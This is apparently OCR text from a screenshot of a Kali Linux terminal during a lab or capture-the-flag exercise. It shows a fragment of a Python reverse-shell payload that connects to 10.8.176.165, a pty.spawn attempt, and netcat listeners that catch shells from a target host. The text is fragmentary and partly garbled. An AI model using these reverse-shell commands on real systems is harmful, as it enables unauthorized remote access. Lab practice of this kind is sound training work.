 connect(("10.8.176.165",1234)
Execute
File Actions Edit View Help
quit
exit
'
File "<stdin>", line 3
'
^
SyntaxError: EOL while scanning string literal
$ python3 -c 'import pty;pty.spawn("bin/bash")'
'
'
a
^C
┌──(root㉿kalison)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.8.176.165] from (UNKNOWN) [10.10.90.185] 37626
/bin/sh: 0: can't access tty; job control turned off
$ ls
^C
┌──(root㉿kalison)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.8.176.165] from (UNKNOWN) [10.10.90.185] 43470
/bin/sh: 0: can't access tty; job control turned off
$